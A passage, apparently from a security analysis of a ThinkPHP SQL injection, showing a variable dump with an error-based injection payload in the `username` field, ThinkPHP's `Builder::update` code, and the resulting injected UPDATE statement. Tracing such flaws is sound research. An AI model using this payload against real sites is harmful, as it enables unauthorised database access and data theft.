 }
}
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function update(Query $query)
{
$data = $this->parseData($query, $options['data']);
return str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($query, $options['table']),
implode(' , ', $set),
$this->parseJoin($query, $options['join']),
$this->parseWhere($query, $options['where']),
$this->parseOrder($query, $options['order']),
$this->parseLimit($query, $options['limit']),
$this->parseLock($query, $options['lock']),
$this->parseComment($query, $options['comment']),
],
$this->updateSql);
}
} // UPDATE `users` SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)') WHERE `id` =